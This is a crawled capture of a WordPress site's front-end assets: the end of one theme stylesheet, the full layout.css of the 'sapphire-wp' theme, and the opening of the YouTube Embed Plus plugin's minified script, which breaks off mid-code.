	#cancel-comment-reply a {}
	
	@media (max-width: 767px) {
		
		.commentlist li ul { margin-left: 40px; }
	
	}
	
/* ==========================================================================
   #WordPress Comment Form
   ========================================================================== */	
   
	/* Blog Post Comment Form */

	.nocomments { display: block; }
	
	.must-log-in { display: block; }
	
	.logged-in-as { display: block }

	/* Comment Form */

	#commentform { }
	
	/* Comment notes */
	
	.comment-notes { display: block; }
	
	/* Comment author field. */
	
	.comment-form-author { }
	
	.comment-form-author label { display: block; }
	
	.comment-form-author input#author { }

	/* Comment email field. */
	
	.comment-form-email { }
	
	.comment-form-email label { display: block; }
	
	.comment-form-email input#email { }

	/* Comment URL field. */
	
	.comment-form-url { }
	
	.comment-form-url label { display: block; }
	
	.comment-form-url input#url { }

	/* Required (*) text. */
	
	#commentform .required { }

	/* Comment form comment. */
	
	.comment-form-comment { }
	
	.comment-form-comment label { display: block; }
	
	.comment-form-comment textarea#comment { 
		width: 100%;
		resize: none;
	}

	/* Allowed tags paragraph. */
	
	.form-allowed-tags { display: block; }
	
	.form-allowed-tags code { }

	/* Paragraph that wraps the submit button and hidden comment ID fields. */
	
	.form-submit {}

	/* Submit button. */
	
	#commentform #submit {
		float: right;
		border: none;
		background-color: #0dac8b;
		color: #fff;
	}
	
	#commentform #submit:hover { background-color: #55b892; }
	
/* ==========================================================================
   #Contact Form 7
   ========================================================================== */

   .wpcf7-form p { margin-bottom: 5px; }
   
	.wpcf7-form input[type="text"],
	.wpcf7-form input[type="email"],	
	.wpcf7-form textarea {
		width: 100%;
	}
	
	.wpcf7-form input[type="submit"] {
		background-color: #7399c6;
		color: #FFFFFF;
		cursor: pointer;
		display: inline-block;
		line-height: 18px;
		padding: 6px 12px;
		text-decoration: none !important;
		border: none;
	}	
	
	div.wpcf7-response-output {
		margin: 0 !important;
		padding: 5px !important;
	}
	
	div.wpcf7-validation-errors {
		border: none;
	}
	
/* ==========================================================================
   #Visual Composer
   ========================================================================== */	
   
	.bg {
		position: absolute;
		top: 0;
		bottom: 0;
		width: 500px;
		background-color: rgba(255,255,255,0.5);
	}

	.caption ul.square li {
		color: #474e5d;
	}

	.caption ul.square li:before {
		color: #0bac8a;
		font-size: 8px;
	}

	.caption a.btn,.caption a.btn:hover {
		color: #fff;
	}

	.caption.title {
		color: #fff;
		font-size: 48px;
		line-height: 60px;
		text-transform: uppercase;
	}

	.caption span {
		color: #96e0a9;
	}

	.caption.sub-title {
		color: #474e5d;
		font-size: 24px;
		line-height: 40px;
	}

	.caption.text {
		color: #fff;
	}

	.caption.icons-1 {
		color: #70c486;
	}

	.caption.icons-2 {
		color: #0dac8b;
	}

	.caption.icons-3 {
		color: #6dd5d8;
	}

	.caption.icons-1 span,.caption.icons-2 span,.caption.icons-3 span {
		position: relative;
		display: block;
		width: 58px;
		height: 58px;
		border: 2px solid;
		border-radius: 50%;
		margin: 10px auto 0;
		line-height: 70px;
		text-align: center;
	}

	.caption.icons-1 span:after,.caption.icons-2 span:after,.caption.icons-3 span:after {
		position: absolute;
		bottom: -170px;
		left: 50%;
		height: 170px;
		border-left: 2px solid;
		margin-left: -1px;
		content: "";
	}

	.caption.icons-1 span,.caption.icons-1 span:after {
		border-color: #70c486;
	}

	.caption.icons-2 span,.caption.icons-2 span:after {
		border-color: #0dac8b;
	}

	.caption.icons-3 span,.caption.icons-3 span:after {
		border-color: #6dd5d8;
	}

	.caption.icons-1 i,.caption.icons-2 i,.caption.icons-3 i {
		display: inline-block;
		width: 48px;
		height: 48px;
		border-radius: 50%;
		color: #fff;
		font-size: 24px;
		line-height: 48px;
		text-align: center;
	}

	.caption.icons-1 i {
		background-color: #70c486;
	}

	.caption.icons-2 i {
		background-color: #0dac8b;
	}

	.caption.icons-3 i {
		background-color: #62d4d8;
	}

	.caption.icons-1.alt span,.caption.icons-2.alt span,.caption.icons-3.alt span {
		width: 72px;
		height: 72px;
		line-height: 90px;
	}

	.caption.icons-1.alt i,.caption.icons-2.alt i,.caption.icons-3.alt i {
		width: 64px;
		height: 64px;
		font-size: 32px;
		line-height: 64px;
	}

	.caption.icons-1.alt span:after,.caption.icons-2.alt span:after,.caption.icons-3.alt span:after {
		display: none;
	}

	.tp-leftarrow.default {
		width: 50px;
		height: 50px;
		border-radius: 50%;
		background: rgba(255,255,255,0.5) url(../images/prev.png) no-repeat center center;
		opacity: 0.5;
	}

	.tp-rightarrow.default {
		width: 50px;
		height: 50px;
		border-radius: 50%;
		background: rgba(255,255,255,0.5) url(../images/next.png) no-repeat center center;
		opacity: 0.5;
	}

	.tp-leftarrow.default:hover,.tp-rightarrow.default:hover {
		opacity: 1;
	}

	.tp-bullets.simplebullets.round .bullet {
		width: 11px;
		height: 11px;
		border-radius: 50%;
		margin-right: 5px;
		background: #96e0a9;
	}

	.tp-bullets.simplebullets.round .bullet:last-child {
		margin-right: 0;
	}

	.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected {
		background: #7399c6;
	}

	@media min-width1100px {
		.fullwidthbanner-container,.fullwidthbanner-container .fullwidthabnner {
			max-height: 547px !important;
		}

	}

	@media min-width768px and max-width979px {
		.fullwidthbanner-container,.fullwidthbanner-container .fullwidthabnner {
			max-height: 360px !important;
		}
		
		.bg {
			width: 370px;
		}
		
		.caption.icons-1 span,.caption.icons-2 span,.caption.icons-3 span {
			line-height: 73px;
		}
		
		.caption.icons-1.alt i,.caption.icons-2.alt i,.caption.icons-3.alt i {
			line-height: 62px;
		}

	}

	@media max-width767px {
		.fullwidthbanner-container,.fullwidthbanner-container .fullwidthabnner {
			max-height: 200px !important;
		}
		
		.bg {
			display: none;
		}
		
		.caption.icons-1 span,.caption.icons-2 span,.caption.icons-3 span,.caption.icons-1.alt span,.caption.icons-2.alt span,.caption.icons-3.alt span {
			position: relative;
			display: block;
			width: 40px;
			height: 40px;
			line-height: 53px;
		}
		
		.caption.icons-1 i,.caption.icons-2 i,.caption.icons-3 i,.caption.icons-1.alt i,.caption.icons-2.alt i,.caption.icons-3.alt i {
			width: 32px;
			height: 32px;
			font-size: 18px;
			line-height: 32px;
		}
		
		.caption ul.square li:before {
			font-size: 5px;
		}

	}

	@media only screen and min-width480px and max-width767px {
		.fullwidthbanner-container,.fullwidthbanner-container .fullwidthabnner {
			max-height: 250px !important;
		}

	}

--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/layout.css
body_size: 4306
content:
/**
 * Name: layout.css
 *	
 *	-
 *
 *	T.O.C
 *	
 *	#General Layout 
 *		#Header
 *		#Content
 *		#Footer
 *	#Page Styles
 *		#Index
 *		#About
 *		#Services
 *		#Portfolio
 *		#Blog
 *		#Contact
 *		#Page 404
 *	#Responsive
 *		#Large Display
 *		#Smaller then 1024px width	
 *		#Tablet (Portrait)
 *		#Mobile (Portrait and Landscape )
 *		#Mobile ( Landscape )
 */

/* ==========================================================================
   #General Layout 
   ========================================================================== */

	#wrap { 
		margin: 0 auto;
		background-color: #fff;
	}
	
	.ewf-boxed-layout #wrap{
		max-width: 1120px; 
		margin: 0 auto; 
		 -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);  
			-moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);  
				 box-shadow: 0 0 6px rgba(0, 0, 0, 0.3); 
	}

/* #Header Top
   ========================================================================== */	
   
	#header-top {
		background-color: #484f5e;
		color: #fff;
	}
	
/* #Header
   ========================================================================== */	
   	
	#header { border-top: 2px solid #62d4d8; }
	
	.ewf-boxed-layout #header {
		max-width: 1120px; 
	}
	
	body.admin-bar.ewf-sticky-header #header.stuck { padding-top:32px; }
	
	@media (min-width: 1025px) {
		
		/*
		 * 1. Position elements to be stuck in the media query as we don't want ... 
		 *
		 */
		
		.stuck { /* 1 */
			position: fixed !important;
			top: 0;
			width: 100% !important;
			z-index: 999;
		}
		
		#header.stuck { 
			background-color: rgba(255, 255, 255, 0.95) !important;
			border-bottom: 1px solid #efefef; 
		}

	}
	
	/* Logo */

	#logo { 
		display: block;
		margin: 0px 0;
	}
	
	#logo img { display: block; }
		
	/* Menu basics */

	.sf-menu { 
		float: right;
	}
	
	.sf-menu, 
	.sf-menu * {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.sf-menu li {
		position: relative;
		white-space: nowrap;
	}
	.sf-menu ul {
		position: absolute;
		display: none;
		top: 100%;
		left: 0;
		z-index: 99;
	}
	.sf-menu > li {
		float: left;
		margin-right: 1px;
	}
	
	.sf-menu > li:last-child { margin-right: 0; }
	
	.sf-menu li:hover > ul,
	.sf-menu li.sfHover > ul {
		display: block;
	}
	
	.sf-menu a {
		display: block;
		position: relative;
	}
	.sf-menu ul ul {
		top: 0;
		left: 100%;
	}
	
	/* Menu skin */
	
	.sf-menu {}
	
	.sf-menu a {
		padding: 10px 15px;
		border-bottom: 1px dotted #7399c6;  
		font-family: 'Open Sans', Arial, sans-serif;
		font-size: 12px;
		color: #666;  
	}
	
	.sf-menu > li > a {
		border: none;
		padding: 45px 18px;
		font-size: 13px;
	}
	
	.sf-menu li {
		-webkit-transition: background .2s;
		transition: background .2s;
	}
	
	.sf-menu li:hover,
	.sf-menu li.sfHover {
		position: relative;  
		text-decoration: none;	
	}
	
	.sf-menu li:hover a,
	.sf-menu li.sfHover a {
		color: #333;
		text-decoration: none;
	}
	
	.sf-menu > li:hover  > a,
	.sf-menu  >li.sfHover > a {
		color: #fff;
		background-color: #7399c6;
		border-top: 2px solid #7399c6; 
		margin-top: -2px;
	}
	
	.sf-menu li.current,
	.sf-menu > li.current-menu-parent,
	.sf-menu > li.current_page_parent,
	.sf-menu > li.current-menu-item > a	{
		border-top: 2px solid #7399c6; 
		margin-top: -2px;
		background-color: #7399c6;
	}
	
	.sf-menu li.current a,
	.sf-menu > li.current-menu-parent > a,
	.sf-menu > li.current-menu-item > a,
	.sf-menu > li.current_page_parent > a{ color: #fff; }
	
	/**
 	 * 1. allow long menu items to determine submenu width
 	 */
	
	.sf-menu ul {
		min-width: 200px; /* 1 */
		border: 1px solid rgba(0, 0, 0, 0.1); 
			-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);   
					box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);		
		background-color: rgba(255, 255, 255, 1); 			
	}
	
	.sf-menu ul > li:last-child > a { border-bottom: none; }
	
	.sf-menu li ul { border-left: 1px solid #0aab8a; }
	
	.sf-menu li ul li { margin: 0 30px; }
	
	.sf-menu li ul li a,
	.sf-menu li.current ul li a {
		position: relative;
		padding-left: 0;
		color: #666;
	}
	
	.sf-menu li ul li a:before {
		position: absolute;
		top: 10px;
		left: -20px;
		font-family: 'FontAwesome';
		font-size: 9px;
		color: #7399c6;
		content: "";
	}
	
	.sf-menu li ul li a:after {
		position: absolute;
		top: 20px;
		left: -30px;
		width: 10px;
		border-bottom: 1px solid transparent;
		content: "";
	}
	
	.sf-menu li ul li a:hover:before { color: #0aab8a; }
	.sf-menu li ul li a:hover:after { border-bottom-color: #0aab8a; }
	
	.sf-menu ul ul li {}

	/* Menu arrows */
	
	.sf-arrows .sf-with-ul { padding-right: 30px; }
	
	/* Bottom facing arrows */
	
	.sf-arrows .sf-with-ul:after {
		position: absolute;
		top: 50%;
		right: 10px;
		height: 0;
		width: 0;
		margin-top: -13px;
		border: 5px solid transparent;
		border-top-color: rgba(0, 0, 0, 0.5);
		content: '';
	}
	
	/* Right facing arrows */
	
	.sf-arrows ul .sf-with-ul:after {
		margin-top: -5px;
		margin-right: -3px;
		border-color: transparent;
		border-left-color: rgba(0, 0, 0, 0.5);
	}
	
	/* Mobile Menu  */
			
	#mobile-menu {
		z-index: 20;
		margin-bottom: 0;
		border-bottom: 1px solid #efefef;
		background-color: rgba(10, 171, 138, 0.7);
	}
	
	#mobile-menu li {	
		display: block;
		margin: 0;
	}
		
	#mobile-menu > li > ul, 
	#mobile-menu > li > ul > li > ul {
		display: none;
		margin-left: 0;
	}

	#mobile-menu li a {
		position: relative;
		display: block;
		padding: 15px 25px;
		border-top: 1px solid #efefef;
		color: #fff;;
		font-size: 13px;
		text-align: left;
		text-decoration: none;
	}
	
	#mobile-menu ul a { padding-left:45px; }
	
	#mobile-menu ul li ul a  { padding-left:65px; }
	
	#mobile-menu .mobile-menu-submenu-arrow {
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		width: 70px;
		border-left: 1px solid #efefef;
		color: #fff;
		font-size:20px;
		line-height: 50px;
		text-align: center;
		cursor: pointer;
	}
	
	#mobile-menu .mobile-menu-submenu-arrow:hover { background-color: #0cac89; }
	
	#mobile-menu li a:hover {}
	
	#mobile-menu { display: none; }
	
	/* Mobile menu trigger  */
				
	#mobile-menu-trigger { 
		float: right;
		display: none;
		margin-top: 35px;
		font-size: 32px;
		color: #0aab8a;
	}		
	
/* #Content
   ========================================================================== */
   		
	#content { 
		min-height: 300px; 
		padding-bottom: 50px;  
	}

	/* Page Header */
	
	#page-header {
		background-color:#7399c6 !important;
		padding: 35px 0;
		margin-bottom: 50px;
		/*
		background: url(../images/bg-page-header.png) no-repeat center center; 
		*/
	}
	
	#page-header h2 {
		margin-bottom: 0;
		color: #fff;
		text-transform: uppercase;
	}
		
/* #Footer
   ========================================================================== */		
		
	#footer { color: #d1d1d1; }

	#footer-top { 
		background-color: #79849b; 
	}
	
	#footer-middle { 
		padding: 50px 0;
		background-color: #484f5e; 
	}

	#footer-bottom { 
		padding: 25px;
		background-color: #303745; 
	}
			
/* ==========================================================================
   #Page Styles
   ========================================================================== */
   
/* #Index
   ========================================================================== */

	/* Timeline */
	
	.timeline-2 {
		margin: 10px 0;
		background: url(../images/bg-horizontal-dot.png) repeat-x top+48px left;
		list-style: none;
		text-align: center; 
	}
	
	.timeline-2 li { 
		display: inline-block;
		margin-right: 60px;
	}
	
	.timeline-2 li:last-child { margin-right: 0; }
	
	.timeline-2 li i {
		display: block;
		width: 90px;
		height: 90px;
		border: 2px solid #fff;
		border-radius: 50%;
		margin-bottom: 10px;
		background-color: #8bd99f;
		font-size: 50px;
		line-height: 90px;
		text-align: center;
	}
	
	.timeline-2 li.time {
		position: relative;
		font-size: 18px;
		vertical-align: top; 
	}
	
	.timeline-2 li.time:after {
		position: absolute;
		bottom: -35px;
		left: 14px;
		width: 12px;
		height: 12px;
		border-radius: 50%;
		background-color: #fff;
		content: "";
	}
   
/* #About
   ========================================================================== */
   
    .testimonial-slider {
		padding: 20px;
		margin-bottom: 30px;
		background-color: #f6f1ed; 
	}
	
	.team-member {
		position: relative;
		padding: 0 20px 20px 20px;
		margin-bottom: 30px;
		background-color: #eee5dd;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s;
	}
	
	.team-member:hover { 
		background-color: #7399c6;
		color: #fff;
	}
	
	.team-member img { 
		float: right;
		max-width: 100%;
		margin: 0 -20px 30px 0;
	}
	
	.team-member .social-media {
		position: absolute;
		top: 50px;
		left: -15px;
		opacity: 0; 
		-webkit-transition: left 0.3s, opacity 0.3s;
			 -o-transition: left 0.3s, opacity 0.3s;
				transition: left 0.3s, opacity 0.3s;
	}
	
	.team-member .social-media a.social-icon { 
		float: none;
		display: block;
		padding: 5px;
		border: none;
		color: #fff;
		background: none;
	}
	
	.team-member .social-media a.social-icon i { font-size: 16px; }
	
	.team-member h1,
	.team-member h2,
	.team-member h3,
	.team-member h4,
	.team-member h5,
	.team-member h6 { margin-bottom: 0; }
	
	.team-member h1 { font-size: 32px; }	
	.team-member h2 { font-size: 28px; }
	
	.team-member:hover h1,
	.team-member:hover h2,
	.team-member:hover h3,
	.team-member:hover h4,
	.team-member:hover h5,
	.team-member:hover h6 { color: #fff; }
	.team-member:hover .social-media { 
		opacity: 1;
		left: -5px;
	}

/* #Services
   ========================================================================== */
   
   .services-list {
	   margin-top: 60px;
	   list-style: none;
	}
   
   .services-list li {
	   margin-bottom: 20px;
	   color: #474f5d;
	}
	
	.services-list li:last-child { margin-bottom: 0; }
   
   .services-list li i {
		display: inline-block;
		width: 48px;
		height: 48px;
		border-radius: 50%;
		background-color: #474e5d;
		margin: 0 10px;
		color: #fff;
		font-size: 24px; 
		line-height: 48px;
		text-align: center;
   }
      
/* #Portfolio
   ========================================================================== */
   
    /* Isotope */
	
	.portfolio-strip { 
		margin-bottom: 60px;
		list-style: none; 
	}
	
	.portfolio-strip li {
		float: left;
		width: 25%;
	}
	
	.portfolio-strip li:last-child { display: none; }
	
	.portfolio-strip li	.portfolio-item { margin-bottom: 0; }
   
    /* Portfolio Item */
	
	.portfolio-item { 
		position: relative; 
		margin-bottom: 30px;
	}
	
	.portfolio-item-preview { 
		position: relative;
		overflow: hidden; 
	}
		
	.portfolio-item-preview > a img {
		display: block;
		width: 100%;
	}
		
	.portfolio-item-overlay {
		position: absolute; 
		top: 0;
		right: 0; 
		bottom: 0; 
		left: 0;
		background-color: rgba(111, 213, 137, 0.7);
		text-align: center;
		opacity: 0; 
		-webkit-transform: translateY(20%); 
			-ms-transform: translateY(20%); 
			 -o-transform: translateY(20%); 
				transform: translateY(20%); 
		-webkit-transition: -webkit-transform 0.5s; 
			-ms-transition: -ms-transform 0.5s;
			 -o-transition: -o-transform 0.5s;  
				transition: transform 0.5s; 	
	}
			
	.portfolio-item-overlay-actions {
		position: absolute;
		bottom: 15%;
		width: 100%;
		-webkit-box-sizing :border-box;
		   -moz-box-sizing: border-box;
			    box-sizing: border-box;
		margin-top: -24px;
		text-align: center;	
	}
	
	.portfolio-item-overlay-actions .portfolio-item-zoom,
	.portfolio-item-overlay-actions .portfolio-item-link {
		display: inline-block;
		width: 48px; 
		height: 48px;  
		border-radius: 50%;
		background-color: #10a084;
		color: #fff;
		text-align: center;
		text-decoration: none; 
	}
			
	.portfolio-item-overlay-actions .portfolio-item-zoom i,
	.portfolio-item-overlay-actions .portfolio-item-link i {
		font-size: 20px; 
		line-height: 48px; 
	}
					
	.portfolio-item-overlay-actions .portfolio-item-zoom:hover,
	.portfolio-item-overlay-actions .portfolio-item-link:hover { background-color: #7ae595; }
					
	.portfolio-item-description { 
		position: absolute; 
		top: 50px; 
		right: 0;
		left: 0; 
		color: #fff; 
	}
	
	.portfolio-item-description h4 { color: #fff; }
								
	.portfolio-item:hover .portfolio-item-overlay { 
		opacity: 1; 
		-webkit-transform: translateY(0); 
			-ms-transform: translateY(0);
			 -o-transform: translateY(0);  
				transform: translateY(0); 
	}
				
	/* Portfolio Pagination */
	
	.pagination {
		float: right;
		list-style: none;
	}
	
	.pagination li { 
		float: left;
		margin-right: 3px;
	}
	
	.pagination li:last-child { margin-right: 0; }

	.pagination a { 
		display: block; 
		padding: 15px 10px; 
		border: 1px solid transparent;
		color: #555;
		font-size: 16px;
		text-decoration: none; 
	}
	
	.pagination li a:hover,
	.pagination li.current a {
		border-color: #0aab8a;
		color: #0aab8a; 
	}	
	
/* #Blog
   ========================================================================== */
   
	/* Blog Post */
	
	.blog-post {
		position: relative;
		margin-bottom: 30px;
	}
	
	.blog-post a { color: #424141; }
	.blog-post span a { color: #4d8d7c; }
	
	.blog-post-preview {
		position: relative;
		border-left: 5px solid #08ab8e;
		margin-bottom: 30px;
		overflow:hidden;
	}
	
	.blog-post-preview .date {
		position: absolute;
		top: 30px;
		left: 0;
		padding: 5px 15px;
		border-bottom: 10px solid #7ad18c; 
		background-color: #08ab8e;
		color: #fff;
	}
	
	.blog-post-preview > img {
		float: left;
		display: block;
		max-width: 100%;
		border-left: 3px solid #7ad18c;
		margin-right: 10px;
	}
		
	.blog-post-title {}
	
	.blog-post-thumb { float: left; }
	
	.blog-post-thumb a img { 
		display: block;
		margin-bottom: 12px;
	}
	
	.blog-post-thumb a:last-child img { margin-bottom: 0; }
	
	.blog-post-info {}
	
	.blog-post-readmore {}
	
	/* Timeline */
	
	.timeline {}
	
	.left-side,
	.right-side { float: left; }
	
	.separator { 
		float: left; 
		width: 100px;
		min-height: 10px;
		background: url(../images/bg-vertical-line.png) repeat-y top center; 
	}
	
	.left-side .blog-post:before {
		position: absolute;
		top: 30px;
		right: -25px;
		width: 0; 
		height: 0; 
		border-top: 12px solid transparent; 
		border-bottom: 12px solid transparent;
		border-left: 25px solid #ededed; 
		content: "";
		-webkit-transition: border-left-color 0.3s;
			 -o-transition: border-left-color 0.3s;
				transition: border-left-color 0.3s;
	}
	
	.right-side .blog-post:before {
		position: absolute;
		top: auto;
		bottom: 100px;
		left: -25px;
		width: 0; 
		height: 0; 
		border-top: 12px solid transparent; 
		border-bottom: 12px solid transparent;
		border-right: 25px solid #ededed; 
		border-left: none; 
		content: "";
		-webkit-transition: border-right-color 0.3s;
			 -o-transition: border-right-color 0.3s;
				transition: border-right-color 0.3s;
	}
	
	.timeline .blog-post {
		width: 420px; 
		-webkit-box-sizing: border-box; 
		   -moz-box-sizing: border-box; 
				box-sizing: border-box; 
		padding: 25px;
		margin-bottom: 25px;
		background-color: #ededed;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s;
	}
	
	.left-side .blog-post:after {
		position: absolute;
		top: 30px;
		right: -64px;
		width: 8px;
		height: 8px;
		padding: 0;
		border: 10px solid #75d888;
		border-radius: 50%;
		background-color: #03aa8c;
		content: "";
		-webkit-transition: border-width 0.5s, padding 0.3s;
			 -o-transition: border-width 0.5s, padding 0.3s;
				transition: border-width 0.5s, padding 0.3s;
	}
	
	.right-side .blog-post:after {
		position: absolute;
		top: auto;
		bottom: 100px;
		left: -64px;
		width: 8px;
		height: 8px;
		border: 10px solid #75d888;
		border-radius: 50%;
		background-color: #03aa8c;
		content: "";
		-webkit-transition: border-width 0.5s, padding 0.3s;
			 -o-transition: border-width 0.5s, padding 0.3s;
				transition: border-width 0.5s, padding 0.3s;
	}
	
	.timeline .blog-post:last-child { margin-bottom: 0; }
	
	.timeline .blog-post:hover { 
		background-color: #6fd589; 
		color: #fff;
	}
	
	.timeline .blog-post-preview { margin-bottom: 50px; }
	.timeline .blog-post-preview > img { 
		float: none;
		width: 100%;
	}
	
	.timeline .blog-post .btn { margin-bottom: 0; }
	.timeline .blog-post:hover a { color: #fff; }
	
	.right-side .blog-post:hover:before { border-right-color: #6fd589; }
	.left-side .blog-post:hover:before { border-left-color: #6fd589; }
	
	.left-side .blog-post:hover:after,
	.right-side .blog-post:hover:after {
		padding: 4px;
		border-width: 6px;
	}
	
	a.read-more {
		display: block;
		width: 75px;
		border: 5px solid #6fd589;
		border-radius: 50%;
		margin: 0 auto;
		background-color: #0aab8a;
		color: #6fd589;
		line-height: 75px;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s;
	}
	
	a.read-more:hover { 
		background-color: #6fd589;
		color: #fff;
	}
				
	
   
/* #Contact
   ========================================================================== */
   
	/* Contact Form */
  
	#contact-form { 
		overflow: hidden; 
		margin-bottom: 30px; 
	}
	
	#contact-form fieldset { margin: 0; }
	
	label.validation-error { color: #b55454; }
	
	input.validation-error,
	textarea.validation-error,
	select.validation-error { border: 1px solid #e1a1a1; }
	
	#contact-form input[type="text"] {
		width: 100%;
		font: 12px 'Open Sans', Arial, sans-serif;
	}
	
	#contact-form #formstatus {}
		
	#contact-form textarea {
		font: 12px 'Open Sans', Arial, sans-serif; 
		resize: none; 
	}
	
	/* Social Media */
	.social-media { position: relative; z-index: 9999; }
	.social-media a.social-icon {
		display: inline-block;
		width: 50px;
		height: 50px;
		padding: 0;
		border-radius: 50%;
		border: 10px solid #7399c6;
		margin-bottom: -15px;
		margin-right: 10px;
		color: #fff;
		line-height: 55px;
	}
	
	.social-media a.facebook-icon { background-color: #9298a3; }
	.social-media a.twitter-icon { background-color: #62d4d8; }
	.social-media a.pinterest-icon { background-color: #6fd589; }
	.social-media a.googleplus-icon { background-color: #3db0b4; }
	.social-media a.dribble-icon { background-color: #f46899; }
	.social-media a.tumblr-icon { background-color: #2a445f; }
	.social-media a.instagram-icon { background-color: #0a0b10; }
	.social-media a.rss-icon { background-color: #fe9900; }
	
/* #Page 404
   ========================================================================== */
	
	.error-404 {
		width: 110px;
		height: 110px;
		padding: 10px; 
		border: 2px solid #7399c6;
		border-radius: 50%;
		margin: 0 auto;
	}
	
	.error-404 span {
		display: inline-block;
		width: 110px;
		height: 110px;
		border-radius: 50%;
		margin: 0 auto;
		background-color: #7399c6;
		font-size: 36px;
		line-height: 110px;
		color: #fff;
		text-align: center;
	}
	
/* ==========================================================================
   #Responsive
   ========================================================================== */
   
/* #Large Display
   ========================================================================== */
   	
	@media (min-width: 1400px) {
		
		/* Portfolio */
		
		.portfolio-strip li { width: 20%; }
		.portfolio-strip li:last-child { display: block; }

		
	}

/* #Smaller then 1024px width
   ========================================================================== */
	
	@media (max-width: 1024px) {

		#wrap {}
		
		#header {}
		
		#content {}
		
		#footer {}
		
		.switcher{ display: none; }
		
	}

/* #Tablet (Portrait)
   ========================================================================== */

	@media (min-width: 768px) and (max-width: 979px) {
		
		#wrap {}
		
		#header {}
		
		#menu { display: none; }
		
		#mobile-menu-trigger { display: block; }	
		
		#content {}
		
		#footer {}
		
		/* Index */
		
		.timeline-2 li { margin-right: 21px; }
		
		/* About */
		
		.team-member .social-media { top: 30px; }
		
		/* Services */
		
		.services-list { margin-top: 40px; }
		
		/* Portfolio */
		
		.portfolio-strip li { width: 33.3333333333%; }
		.portfolio-strip li:last-child { display: block; }
		
		.portfolio-item-overlay-actions { top:50%; }
		.portfolio-strip .portfolio-item-overlay-actions { top:75%; }
		
		/* Blog */
		
		.blog-post-thumb a img {
			float: left;
			margin: 20px 20px 0 0;
		}
		
		.blog-post-thumb a:last-child img { margin-right: 0; }
		
		.timeline .blog-post { width: 302.5px; }
		
	}
	
/* #Mobile (Portrait and Landscape )
   ========================================================================== */
	
	@media (max-width: 767px) {
	
		body { 
			background: none; 
			background-color: #fff; 
		}
		
		#wrap {}
		
		#header-top { display: none; }
		
		#header {}	
		
		#logo {}
		
		#menu { display: none; }
		
		#mobile-menu-trigger { 
			display: block;
			padding: 10px;
			position: absolute;
			right: 10px;
			top: -35px;
		}
		
		#content {}

		#footer{}	

		.row { padding: 0 40px; }
		
		.row .row { 
			width: auto; 
			padding: 0 20px; 
			margin: 0; 
		}
		
		p.last, 
		h1.last, 
		h2.last, 
		h3.last, 
		h4.last, 
		h5.last, 
		address.last, 
		ul.last, 
		ol.last { margin-bottom: 20px; }
		
		.text-right{ text-align:left; }
		
		/* Index */
		
		/*.client-logo li { 
			display: block;
			margin: 0;
			margin-bottom: 15px; 
		}*/
		
		.timeline-2 { background: none; }
		
		.timeline-2 li { 
			display: block;
			margin: 0 auto 20px;
			text-align: center;
		}
		
		.timeline-2 li i { margin: 0 auto; }
		.timeline-2 li.time:after { display: none; }
		
		/* About */
		
		.team-member .social-media a.social-icon { margin-bottom: 15px; }
		
		/* Portfolio Items */
		
		.portfolio-strip { margin-top: 40px; }
		
		.portfolio-strip li {
			float: none;
			width: 100%;
		}
		
		.portfolio-strip li:last-child { display: block; }
		
		.portfolio-item-description { top: 30px; }
		
		/* Blog */
		
		.blog-post-thumb { margin-top: 10px; }
		
		.separator { display: none; }
		
		.timeline .blog-post { width: 100%; }
		.timeline .blog-post:last-child { margin-bottom: 25px; }
		
		.blog-post:before,
		.blog-post:after { display: none; }

		/* Contact */
		
		#contact-form .row { padding: 0; }
		
		#content a.social-icon {
			width: 30px;
			height: 30px;
			line-height: 30px;
			border-width: 5px;
		}
		
		#content a.social-icon i { font-size: 18px; }
		
	}
	
/* #Mobile ( Landscape )
  ========================================================================== */

	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
		.row { padding: 0 40px; }
		
		#mobile-menu-trigger { right: 30px; }
		
		/* Portfolio Items */
		
		.portfolio-strip li {
			float: left;
			width: 50%;
		}
		
	}	

--- FILE ---
content_type: text/javascript
request_url: https://cgamadvisor.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2
body_size: 4036
content:

(function(a,b){a._EPYT_=a._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:true,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:true,ajax_compat:false,usingdefault:true,ytapi_load:"light",pause_others:false,facade_mode:false,not_live_on_channel:false};a._EPYT_.touchmoved=false;a._EPYT_.apiVideos=a._EPYT_.apiVideos||{};if(a.location.toString().indexOf("https://")===0){a._EPYT_.ajaxurl=a._EPYT_.ajaxurl.replace("http://","https://")}a._EPYT_.pageLoaded=false;b(a).on("load._EPYT_",function(){a._EPYT_.pageLoaded=true});if(!document.querySelectorAll){document.querySelectorAll=function(d){var f=document,e=f.documentElement.firstChild,c=f.createElement("STYLE");e.appendChild(c);f.__qsaels=[];c.styleSheet.cssText=d+"{x:expression(document.__qsaels.push(this))}";a.scrollBy(0,0);return f.__qsaels}}if(typeof a._EPADashboard_==="undefined"){a._EPADashboard_={initStarted:false,checkCount:0,onPlayerReady:function(h){try{if(typeof _EPYT_.epdovol!=="undefined"&&_EPYT_.epdovol){var e=parseInt(h.target.getIframe().getAttribute("data-vol"));if(!isNaN(e)){if(e===0){h.target.mute()}else{if(h.target.isMuted()){h.target.unMute()}h.target.setVolume(e)}}}var d=parseInt(h.target.getIframe().getAttribute("data-epautoplay"));if(!isNaN(d)&&d===1){h.target.playVideo()}}catch(g){}try{var i=h.target.getIframe();var 